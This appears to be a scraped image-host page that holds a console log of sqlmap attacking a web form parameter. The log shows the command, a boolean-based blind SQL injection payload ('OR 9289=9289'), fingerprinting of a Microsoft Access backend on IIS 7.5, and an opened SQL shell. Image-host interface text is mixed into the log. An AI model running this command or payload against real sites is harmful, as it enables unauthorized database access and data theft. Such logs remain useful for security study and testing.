 λ python sqlmap.py -r query.txt -p txtxh --sql-shell
{1.1.3.2#dev}
图片上传 - 又拍云图床
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:56:32
[19:56:32] [INFO] parsing HTTP request from 'query.txt'
[19:56:34] [INFO] resuming back-end DBMS 'microsoft access'
[19:56:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtxh (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)
Payload: txtxh=-4879' OR 9289=9289%16&txtxm=111&B1=%CC%E1%BD%BB
链接格式
快捷上传
---
剪贴板图片上传
[19:56:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:56:34] [INFO] calling Microsoft Access shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
python.exe
Search
1